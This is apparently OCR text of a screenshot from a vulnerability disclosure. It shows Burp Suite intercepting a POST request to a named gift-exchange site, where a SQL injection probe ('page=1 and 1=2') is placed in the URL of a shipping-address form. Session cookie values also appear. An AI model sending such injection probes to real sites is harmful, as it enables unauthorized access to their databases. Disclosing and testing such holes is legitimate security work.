 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
MyStart WooYun.org |... lenovo.com下... Burp Suite Prof
gift.lefen.cn/pub/shdz.php?page=1 and 1=2#
访问最多 火狐官方站点 常用网址 淘 爱淘宝（原淘宝特卖） 建议网站
lefen.cn
乐粉俱乐部
礼品中心
攒
返回站点
礼品兑换
个人中心
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://gift.lefen.cn:80 [116.213.92.148]
Forward Drop Intercept is on Action Comment this it
Raw Params Headers Hex
POST /pub/shdz.php?page=1%20and%201=2 HTTP/1.1
Host: gift.lefen.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://gift.lefen.cn/pub/shdz.php?page=1%20and%201=2
Cookie: PHPSESSID=9aa8ogra 147; Hm_lvt_ec642ab74cf686f32dd495ad026b47d3=1423210664;
Hm_lpvt_ec6
lefen_auth= yi3X32vxYs3FrfH; TRer_761e_saltkey=vquv6181;
TRer_761e_lastvisit=1423207130; TRer r_761e_lastact=1423210730%09uc.php%09
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 91
act=modify&selectid=3798&modifyflag=0&name=&mobile=&tel=&province=&city=&address=&postcode=